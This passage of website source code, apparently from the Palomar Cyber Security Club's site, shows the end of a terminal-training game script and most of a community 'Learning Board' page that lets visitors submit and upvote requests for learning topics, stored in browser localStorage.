      m.objectives.forEach(o=>{
        const oi=ce("div","oi"+(o.done?" done":""));
        const or=ce("div","oi-r");
        const od=ce("span","oi-d"); od.textContent=o.done?"✓":"◦";
        const ot=ce("span","oi-t"); ot.textContent=o.done?o.cmd:o.dir;
        or.append(od,ot); oi.appendChild(or);
        // Spoiler-reveal command (when not done and direction differs from cmd)
        if (!o.done && o.dir !== o.cmd) {
          const owrap=ce("div","oi-cmd-wrap");
          const orev=ce("span","oi-cmd-reveal"); orev.textContent="👁 reveal command";
          const ocmd=ce("div","oi-cmd"); ocmd.textContent=o.cmd;
          orev.addEventListener("click", e=>{
            e.stopPropagation();
            const shown = ocmd.style.display==="block";
            ocmd.style.display = shown ? "none" : "block";
            orev.textContent = shown ? "👁 reveal command" : "🙈 hide command";
            orev.style.color = shown ? "" : "var(--blue)";
            orev.style.borderColor = shown ? "" : "var(--blue)";
          });
          owrap.append(orev, ocmd);
          oi.appendChild(owrap);
        }
        if (!o.done&&o.dir!==o.cmd) {
          const ohl=ce("div","oi-hl");
          ohl.textContent=hintLabel[G.diff.id]||"";
          oi.appendChild(ohl);
        }
        // click to paste
        oi.addEventListener("click",e=>{
          e.stopPropagation();
          setCEText(o.cmd); focusInput();
        });
        objSec.appendChild(oi);
      });
      card.appendChild(objSec);
    }
    container.appendChild(card);
  });
}

function renderMenu(container) {
  const wrap=ce("div"); wrap.style.paddingBottom="16px";
  HELP_MENU.forEach(sec=>{
    if (G.diff?.noMenu) return;
    const open=G.expanded[sec.cat]!==false;
    const secDiv=ce("div");
    const sh=ce("div","mn-sh");
    sh.style.borderBottom=`1px solid ${sec.color}33`;
    const sl=ce("span","mn-sec-lbl"); sl.style.color=sec.color; sl.textContent=sec.cat;
    const sa=ce("span","mn-sa"); sa.style.color=sec.color;
    sa.textContent="▶"; sa.style.transform=open?"rotate(90deg)":"";
    sh.append(sl,sa);
    sh.addEventListener("click",()=>{
      G.expanded[sec.cat]=!open;
      renderSideContent();
    });
    secDiv.appendChild(sh);
    if (open) {
      sec.cmds.forEach(([cmd,desc])=>{
        const ci=ce("div","mn-ci");
        const cn=ce("span","mn-cn"); cn.style.color=sec.color; cn.textContent=cmd;
        const cd=ce("span","mn-cd"); cd.textContent=desc;
        ci.append(cn,cd);
        ci.addEventListener("click",()=>{
          setCEText(cmd.replace(/<[^>]+>/g,"").replace(/\.\.\.$/,"").trim());
          focusInput();
        });
        secDiv.appendChild(ci);
      });
    }
    wrap.appendChild(secDiv);
  });
  const ft=ce("div","mn-foot"); ft.textContent="💡 Click any command to paste into terminal";
  wrap.appendChild(ft);
  container.appendChild(wrap);
}

// ─── DIFFICULTY SELECT ────────────────────────────────────────────────────────
function startDiffSelect() {
  $("app").style.display="none";
  $("diff-screen").style.display="flex";
  renderDiffList();
}

function renderDiffList() {
  const list=$("diff-list"); list.innerHTML="";
  DIFFICULTIES.forEach(d=>{
    const card=ce("div","dc");
    card.style.borderLeft=`4px solid ${d.color}`;
    card.addEventListener("mouseenter",()=>{ card.style.background=d.color+"11"; card.style.borderColor=d.color; card.querySelector(".dc-arr").style.opacity="1"; });
    card.addEventListener("mouseleave",()=>{ card.style.background=""; card.style.borderColor=d.color; card.querySelector(".dc-arr").style.opacity=".2"; });
    card.addEventListener("click",()=>startSession(d));
    const icon=ce("span","dc-icon"); icon.textContent=d.icon;
    const body=ce("div","dc-body");
    const head=ce("div","dc-head");
    const lbl=ce("span","dc-lbl"); lbl.style.color=d.color; lbl.textContent=d.label;
    const tag=ce("span","dc-tag"); tag.textContent=d.tagline;
    head.append(lbl,tag); body.appendChild(head);
    const desc=ce("div","dc-desc"); desc.textContent=d.description; body.appendChild(desc);
    const chips=ce("div","dc-chips");
    chips.innerHTML=`<span style="color:var(--txt2)">📋 ${d.objCount} objectives/mission</span><span style="color:${d.color}">⚡ ${d.xpMult}x XP</span>`+
      (d.hintCost>0?`<span style="color:var(--org)">💡 hints cost ${d.hintCost} XP</span>`:"")+
      (d.noMenu?`<span style="color:var(--red)">🚫 no command menu</span>`:"")+
      (d.attackEvents?`<span style="color:var(--red)">⚠ attack events on errors</span>`:"");
    body.appendChild(chips);
    const arr=ce("span","dc-arr"); arr.style.color=d.color; arr.textContent="▶";
    card.append(icon,body,arr);
    list.appendChild(card);
  });
}

// ─── SESSION START ────────────────────────────────────────────────────────────
function startSession(d) {
  G.diff=d; G.missions=buildMissions(d);
  G.totalXP=0; G.activeId=null; G.hist=[]; G.histIdx=-1;
  G.busy=false; G.sudoMode=false; G.curDir="~";
  G.lines=[]; G.tabMatches=[]; G.tabIdx=-1; G.expanded={};

  $("diff-screen").style.display="none";
  $("app").style.display="flex";

  // title bar diff badge
  const tb=$("tb-diff");
  tb.textContent=`${d.icon} ${d.label}`;
  tb.style.color=d.color; tb.style.borderColor=d.color;
  $("badge-icon").textContent=d.icon;
  $("badge-lbl").textContent=`${d.label} — ${d.objCount} objectives/mission`;
  $("badge-lbl").style.color=d.color;
  $("diff-badge").style.background=d.color+"0e";

  // hide menu tab on red team
  const tabMenu=$("tab-menu");
  if (d.noMenu) tabMenu.style.display="none";
  else tabMenu.style.display="";

  setBusy(false);
  $("sudo-wrap").style.display="none";
  $("prompt-wrap").style.display="block";
  $("cmd").textContent="";
  $("explainer").style.display="none";
  updatePromptDir();
  updateXPBar();

  const out=$("output"); out.innerHTML="";
  renderLine({id:"b0",type:"banner",text:""});
  scrollBottom();
  renderSideContent();
  focusInput();
}

// ─── BOOT ─────────────────────────────────────────────────────────────────────
renderDiffList();
</script>

<!-- ══ BETA BUG REPORT BUTTON (added by club) ══ -->
<style>
  #bugReportBtn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 99999;
    background: rgba(255,180,84,0.12);
    border: 1px solid rgba(255,180,84,0.5);
    color: #ffb454;
    font-family: monospace, monospace;
    font-size: 13px;
    letter-spacing: 0.05em;
    padding: 10px 16px;
    border-radius: 8px;
    cursor: pointer;
    text-decoration: none;
    backdrop-filter: blur(8px);
    box-shadow: 0 4px 16px rgba(0,0,0,0.4);
    transition: all 0.2s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  #bugReportBtn:hover {
    background: rgba(255,180,84,0.22);
    box-shadow: 0 0 20px rgba(255,180,84,0.4);
    transform: translateY(-2px);
  }
  @media (max-width: 600px) {
    #bugReportBtn { bottom: 12px; right: 12px; font-size: 12px; padding: 8px 12px; }
  }
</style>
<a href="bug-reports.html?sim=Hardening%20Sim" id="bugReportBtn" title="Found a bug? Report it">🐞 Report a Bug</a>
<!-- ══ END BUG REPORT BUTTON ══ -->
</body>
</html>
</file>

<file: learning-board.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Learning Board | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<style>
  .board-hero {
    padding: calc(var(--nav-h) + 4rem) 1.5rem 3rem;
    text-align: center;
    background: var(--bg2);
    border-bottom: 1px solid var(--border);
    position: relative;
    overflow: hidden;
  }
  .board-hero::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
      linear-gradient(rgba(0,200,255,0.03) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,200,255,0.03) 1px, transparent 1px);
    background-size: 50px 50px;
  }
  .admin-info-box {
    background: rgba(0,200,255,0.05);
    border: 1px solid rgba(0,200,255,0.2);
    border-radius: var(--radius);
    padding: 1.25rem 1.5rem;
    margin-bottom: 2rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.78rem;
    color: var(--muted);
    line-height: 1.8;
  }
  .admin-info-box strong { color: var(--blue); }
  .admin-info-box code {
    background: var(--bg);
    border: 1px solid var(--border);
    padding: 0.1rem 0.4rem;
    border-radius: 3px;
    color: var(--green);
  }
  .submit-section {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 2rem;
    margin-bottom: 2.5rem;
    position: relative;
  }
  .submit-section::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--green), var(--blue));
    border-radius: var(--radius) var(--radius) 0 0;
  }
  .form-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
    margin-bottom: 1rem;
  }
  .form-group { display: flex; flex-direction: column; gap: 0.4rem; }
  .form-group.full { grid-column: 1 / -1; }
  .form-label {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.72rem;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: var(--muted);
  }
  .form-input, .form-select, .form-textarea {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    color: var(--text);
    font-family: 'Exo 2', sans-serif;
    font-size: 0.95rem;
    padding: 0.65rem 0.9rem;
    transition: border-color 0.2s;
    outline: none;
    width: 100%;
  }
  .form-input:focus, .form-select:focus, .form-textarea:focus {
    border-color: var(--blue);
    box-shadow: 0 0 0 2px rgba(0,200,255,0.08);
  }
  .form-select { cursor: pointer; }
  .form-select option { background: #111827; }
  .form-textarea { resize: vertical; min-height: 90px; }
  .submit-btn {
    background: var(--green);
    color: #0b0f1a;
    border: none;
    border-radius: var(--radius);
    padding: 0.75rem 2rem;
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1rem;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    cursor: pointer;
    transition: all 0.2s;
    box-shadow: 0 0 16px var(--green-glow);
  }
  .submit-btn:hover { background: #50ff2a; box-shadow: 0 0 28px var(--green-glow); transform: translateY(-2px); }
  .anon-note { font-family: 'Share Tech Mono', monospace; font-size: 0.75rem; color: var(--muted); margin-top: 0.75rem; }
  .board-controls {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
  }
  .control-label { font-family: 'Share Tech Mono', monospace; font-size: 0.75rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.1em; white-space: nowrap; }
  .filter-btn {
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 20px;
    color: var(--muted);
    padding: 0.3rem 0.9rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.72rem;
    letter-spacing: 0.06em;
    cursor: pointer;
    transition: all 0.2s;
    text-transform: uppercase;
  }
  .filter-btn:hover { border-color: var(--blue); color: var(--blue); }
  .filter-btn.active { border-color: var(--blue); color: var(--blue); background: var(--blue-dim); }
  .requests-list { display: flex; flex-direction: column; gap: 1rem; }
  .request-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 1.25rem 1.5rem;
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 1.25rem;
    align-items: start;
    transition: all 0.2s;
    position: relative;
  }
  .request-card:hover { border-color: rgba(0,200,255,0.3); background: var(--card-hover); }
  .request-card.mine { border-color: rgba(57,255,20,0.25); }
  .upvote-col { display: flex; flex-direction: column; align-items: center; gap: 0.3rem; min-width: 48px; }
  .upvote-btn {
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 6px;
    color: var(--muted);
    width: 44px; height: 38px;
    font-size: 1.1rem;
    cursor: pointer;
    transition: all 0.2s;
    display: flex; align-items: center; justify-content: center;
  }
  .upvote-btn:hover { border-color: var(--green); color: var(--green); }
  .upvote-btn.voted { border-color: var(--green); color: var(--green); background: var(--green-dim); box-shadow: 0 0 8px var(--green-glow); }
  .upvote-count { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.1rem; color: var(--text); line-height: 1; }
  .upvote-label { font-family: 'Share Tech Mono', monospace; font-size: 0.6rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.08em; }
  .request-header { display: flex; align-items: center; gap: 0.75rem; margin-bottom: 0.4rem; flex-wrap: wrap; }
  .request-topic { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.15rem; color: var(--text); }
  .level-badge, .status-badge {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.65rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    padding: 0.15rem 0.55rem;
    border-radius: 4px;
  }
  .level-beginner    { background: rgba(57,255,20,0.12);  color: var(--green); border: 1px solid rgba(57,255,20,0.3); }
  .level-intermediate{ background: rgba(0,200,255,0.1);   color: var(--blue);  border: 1px solid rgba(0,200,255,0.3); }
  .level-advanced    { background: rgba(255,107,53,0.1);  color: #ff6b35;      border: 1px solid rgba(255,107,53,0.3); }
  .level-any         { background: rgba(150,150,150,0.1); color: var(--muted); border: 1px solid rgba(150,150,150,0.2); }
  .status-pending    { background: rgba(150,150,150,0.1); color: var(--muted); border: 1px solid rgba(150,150,150,0.2); }
  .status-planned    { background: rgba(0,200,255,0.1);   color: var(--blue);  border: 1px solid rgba(0,200,255,0.3); }
  .status-completed  { background: rgba(57,255,20,0.12);  color: var(--green); border: 1px solid rgba(57,255,20,0.3); }
  .request-desc { font-size: 0.88rem; color: var(--text); opacity: 0.78; line-height: 1.6; margin-top: 0.25rem; }
  .request-meta { font-family: 'Share Tech Mono', monospace; font-size: 0.68rem; color: var(--muted); margin-top: 0.5rem; display: flex; gap: 1rem; align-items: center; flex-wrap: wrap; }
  .mine-tag { color: var(--green); }

  /* timer + owner actions */
  .owner-actions { display: flex; gap: 0.5rem; margin-top: 0.5rem; flex-wrap: wrap; align-items: center; }
  .timer-badge {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.7rem;
    color: var(--amber, #ffb454);
    background: rgba(255,180,84,0.08);
    border: 1px solid rgba(255,180,84,0.25);
    border-radius: 4px;
    padding: 0.15rem 0.5rem;
  }
  .owner-btn {
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 4px;
    color: var(--muted);
    padding: 0.25rem 0.65rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.68rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    cursor: pointer;
    transition: all 0.15s;
  }
  .owner-btn:hover { border-color: var(--blue); color: var(--blue); }
  .owner-btn.danger:hover { border-color: #ff5b5b; color: #ff5b5b; }

  .empty-state { text-align: center; padding: 4rem 2rem; border: 1px dashed var(--border); border-radius: var(--radius); }
  .empty-state .icon { font-size: 2.5rem; margin-bottom: 1rem; }
  .empty-state h3 { font-family: 'Rajdhani', sans-serif; font-size: 1.3rem; margin-bottom: 0.5rem; color: var(--text); }
  .empty-state p { font-size: 0.88rem; color: var(--muted); }

  /* edit modal */
  .modal-bg { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.8); z-index: 1000; align-items: center; justify-content: center; }
  .modal-bg.show { display: flex; }
  .modal-box { background: var(--bg2); border: 1px solid var(--blue); border-radius: var(--radius); padding: 2rem; max-width: 500px; width: 90%; box-shadow: 0 0 40px var(--blue-glow); }
  .modal-box h3 { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.15rem; color: var(--blue); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
  .modal-btns { display: flex; gap: 0.75rem; margin-top: 1.25rem; }
  .modal-btn { flex: 1; padding: 0.65rem; border-radius: var(--radius); font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 0.95rem; text-transform: uppercase; letter-spacing: 0.06em; cursor: pointer; transition: all 0.2s; }
  .modal-btn.primary { background: var(--blue); color: #0b0f1a; border: none; }
  .modal-btn.primary:hover { background: #00b8e6; }
  .modal-btn.secondary { background: transparent; border: 1px solid var(--border); color: var(--muted); }

  .toast-msg { position: fixed; bottom: 2rem; right: 1.5rem; background: var(--card); border: 1px solid var(--green); color: var(--green); padding: 0.65rem 1.25rem; font-family: 'Share Tech Mono', monospace; font-size: 0.78rem; border-radius: var(--radius); box-shadow: 0 0 16px var(--green-glow); transform: translateX(120%); transition: transform 0.3s; z-index: 999; }
  .toast-msg.show { transform: none; }

  @media (max-width: 640px) {
    .form-grid { grid-template-columns: 1fr; }
    .board-controls { gap: 0.5rem; }
  }
</style>
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html" class="active">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="board-hero">
  <p class="section-label accent-green" style="justify-content:center;display:flex;">// community driven</p>
  <h1 class="page-hero-title">Learning <span class="accent-blue">Requests</span></h1>
  <p class="page-hero-sub">Browse and upvote what others want to learn · submit your own request at the bottom</p>
</div>

<main class="section">
  <div class="container">

    <!--
    ============================================================
    ADMIN / GITHUB OWNER — HOW TO DELETE REQUESTS
    ============================================================
    All submissions are stored in the visitor's browser under
    localStorage key: "csc-learn-board"

    TO DELETE A SPECIFIC REQUEST:
    1. Open the site in Chrome or Firefox
    2. Press F12 to open DevTools
    3. Go to Application tab → Local Storage → click the site URL
    4. Click on "csc-learn-board" to see all submissions (JSON)
    5. Copy the value, edit it in any text editor,
       remove the object(s) you want deleted, paste back & save
       — OR —
    6. Delete the entire "csc-learn-board" key to wipe ALL requests

    TO DELETE FROM CONSOLE (fastest):
    - Open DevTools → Console tab
    - To wipe ALL:   localStorage.removeItem('csc-learn-board')
    - To delete ONE: paste this and replace ID with the request id:
        var d=JSON.parse(localStorage.getItem('csc-learn-board'));
        d=d.filter(r=>r.id!=='PASTE-ID-HERE');
        localStorage.setItem('csc-learn-board',JSON.stringify(d));
        location.reload();
    ============================================================
    -->

    <!-- BOARD CONTROLS -->
    <div class="board-controls">
      <span class="control-label">Sort:</span>
      <button class="filter-btn active" data-sort="votes">▲ Most Votes</button>
      <button class="filter-btn" data-sort="newest">🕐 Newest</button>
      <span class="control-label" style="margin-left:0.5rem;">Filter:</span>
      <button class="filter-btn active" data-filter="all">All</button>
      <button class="filter-btn" data-filter="pending">Pending</button>
      <button class="filter-btn" data-filter="planned">Planned</button>
      <button class="filter-btn" data-filter="completed">Completed</button>
      <span class="control-label" style="margin-left:auto;" id="requestCount"></span>
    </div>

    <!-- REQUESTS LIST -->
    <div class="requests-list" id="requestsList"></div>

    <!-- SUBMIT FORM (moved to bottom so recommendations show first) -->
    <div style="margin-top:3.5rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;margin-bottom:1.5rem;">
      <h2 style="font-family:'Rajdhani',sans-serif;font-weight:700;font-size:1.6rem;text-transform:uppercase;letter-spacing:0.04em;">Don't see your <span class="accent-green">topic?</span></h2>
      <p style="font-family:'Share Tech Mono',monospace;font-size:0.82rem;color:var(--muted);margin-top:0.4rem;">Add it below and let others upvote it</p>
    </div>
    <!-- SUBMIT FORM -->
    <div class="submit-section fade-up">
      <div class="section-label accent-green" style="margin-bottom:1rem;">// submit a request</div>
      <div class="form-grid">
        <div class="form-group">
          <label class="form-label" for="topicInput">Topic / Tool / Concept</label>
          <input class="form-input" id="topicInput" type="text" placeholder="e.g. Buffer overflows, Wireshark, CTF forensics..." maxlength="80" autocomplete="off">
        </div>
        <div class="form-group">
          <label class="form-label" for="levelSelect">Skill Level</label>
          <select class="form-select" id="levelSelect">
            <option value="any">Any level</option>
            <option value="beginner">Beginner</option>
            <option value="intermediate">Intermediate</option>
            <option value="advanced">Advanced</option>
          </select>
        </div>
        <div class="form-group full">
          <label class="form-label" for="descInput">Description <span style="opacity:0.5;">(optional)</span></label>
          <textarea class="form-textarea" id="descInput" placeholder="What specifically do you want to learn? Any context helps officers plan a better session..." maxlength="400"></textarea>
        </div>
      </div>
      <button class="submit-btn" id="submitBtn">&#43; Submit Request</button>
      <p class="anon-note">🔒 Fully anonymous · No name or login required · You have 5 minutes after posting to edit or delete your submission</p>
    </div>


  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<!-- EDIT MODAL -->
<div class="modal-bg" id="editModal">
  <div class="modal-box">
    <h3>// Edit Your Request</h3>
    <input type="hidden" id="editId">
    <div class="form-group" style="margin-bottom:1rem;">
      <label class="form-label">Topic</label>
      <input class="form-input" id="editTopic" maxlength="80" autocomplete="off">
    </div>
    <div class="form-group" style="margin-bottom:1rem;">
      <label class="form-label">Skill Level</label>
      <select class="form-select" id="editLevel">
        <option value="any">Any level</option>
        <option value="beginner">Beginner</option>
        <option value="intermediate">Intermediate</option>
        <option value="advanced">Advanced</option>
      </select>
    </div>
    <div class="form-group">
      <label class="form-label">Description</label>
      <textarea class="form-textarea" id="editDesc" maxlength="400"></textarea>
    </div>
    <div class="modal-btns">
      <button class="modal-btn primary" id="editSaveBtn">Save Changes</button>
      <button class="modal-btn secondary" id="editCancelBtn">Cancel</button>
    </div>
  </div>
</div>

<div class="toast-msg" id="toast"></div>

<script src="main.js"></script>
<script>
/* ============================================================
   PALOMAR CSC — LEARNING BOARD
   Storage key: "csc-learn-board"
   Vote tracking: "csc-learn-voted"
   Owner tokens: "csc-learn-mine"
   5-minute edit/delete window tracked per submission token
   ============================================================ */

const STORAGE_KEY = 'csc-learn-board';   // all submissions stored here
const VOTE_KEY    = 'csc-learn-voted';   // tracks which IDs this browser upvoted
const MINE_KEY    = 'csc-learn-mine';    // tracks submission tokens for edit window
const EDIT_WINDOW = 5 * 60 * 1000;      // 5 minutes in ms

let requests      = load(STORAGE_KEY) || [];
let currentSort   = 'votes';
let currentFilter = 'all';

// -- storage helpers --
function load(key)  { try { return JSON.parse(localStorage.getItem(key)); } catch(e) { return null; } }
function save(key, val) { try { localStorage.setItem(key, JSON.stringify(val)); } catch(e) {} }

// -- vote helpers --
function getVoted()     { return load(VOTE_KEY) || []; }
function hasVoted(id)   { return getVoted().includes(id); }
function addVote(id)    { const v = getVoted(); if (!v.includes(id)) { v.push(id); save(VOTE_KEY, v); } }
function removeVote(id) { save(VOTE_KEY, getVoted().filter(x => x !== id)); }

// -- ownership helpers (5-min window) --
function getMine()    { return load(MINE_KEY) || {}; }
function canEdit(id)  { const m = getMine(); return m[id] && (Date.now() - m[id]) < EDIT_WINDOW; }
function timeLeft(id) { const m = getMine(); if (!m[id]) return 0; return Math.max(0, EDIT_WINDOW - (Date.now() - m[id])); }
function registerMine(id) { const m = getMine(); m[id] = Date.now(); save(MINE_KEY, m); }

// -- render --
function render() {
  const list    = document.getElementById('requestsList');
  const countEl = document.getElementById('requestCount');

  let filtered = requests.filter(r => currentFilter === 'all' || r.status === currentFilter);
  let sorted   = [...filtered].sort((a, b) =>
    currentSort === 'votes' ? (b.votes - a.votes) : (b.ts - a.ts)
  );

  countEl.textContent = `${filtered.length} request${filtered.length !== 1 ? 's' : ''}`;

  if (sorted.length === 0) {
    list.innerHTML = `
      <div class="empty-state">
        <div class="icon">📋</div>
        <h3>No requests yet</h3>
        <p>Be the first to submit a topic you want to learn!</p>
      </div>`;
    return;
  }

  const levelLabel = { any: 'Any Level', beginner: 'Beginner', intermediate: 'Intermediate', advanced: 'Advanced' };
  const statusLabel = { pending: 'Pending', planned: 'Planned', completed: 'Completed' };

  list.innerHTML = sorted.map(r => {
    const voted   = hasVoted(r.id);
    const mine    = canEdit(r.id);
    const secs    = mine ? Math.ceil(timeLeft(r.id) / 1000) : 0;
    const mins    = Math.floor(secs / 60);
    const remSecs = secs % 60;
